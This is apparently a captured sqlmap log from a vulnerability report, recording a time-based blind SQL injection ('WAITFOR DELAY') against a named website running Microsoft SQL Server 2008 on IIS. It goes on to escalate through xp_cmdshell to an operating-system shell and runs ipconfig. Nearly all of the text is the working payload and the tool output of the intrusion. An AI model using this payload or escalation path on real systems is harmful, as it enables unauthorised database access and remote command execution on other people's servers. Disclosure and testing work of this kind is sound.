 Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6' WAITFOR DELAY '0:0:5'--
-----
[23:11:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:11:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:11:35] [INFO] retrieved:
[23:11:36] [WARNING] reflective value(s) found and filtering out
C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Log\ERRORLOG
[23:16:08] [INFO] testing if current user is DBA
[23:16:08] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[23:16:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sqlmap got a 302 redirect to 'http://www.smgjj.com/Error.htm'. Do you want to fo
llow? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:16:22] [INFO] xp_cmdshell extended procedure is available
[23:16:22] [INFO] testing if xp_cmdshell extended procedure is usable
[23:16:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:16:23] [ERROR] unable to retrieve xp_cmdshell output
[23:16:23] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:16:23] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
www.wooyun.org
do you want to retrieve the command standard output? [Y/n/a] y